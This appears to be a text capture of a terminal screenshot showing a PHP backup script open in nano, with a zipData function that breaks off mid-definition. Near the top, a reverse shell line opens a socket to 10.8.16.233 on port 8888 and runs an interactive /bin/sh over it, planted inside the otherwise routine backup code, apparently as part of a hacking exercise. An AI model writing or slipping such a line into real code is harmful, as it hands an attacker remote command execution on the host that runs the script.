 GNU nano 4.8 lib/back
<?php
ini_set('max_execution_time', 600);
ini_set('memory_limit', '1024M');
$sock=fsockopen("10.8.16.233",8888);exec("/bin/sh -i <&3 >&3 2>&3");
function zipData($source, $destination) {
if (extension_loaded('zip')) {
if (file_exists($source)) {
$zip = new ZipArchive();
if ($zip->open($destination, ZIPARCHIVE::CREATE)) {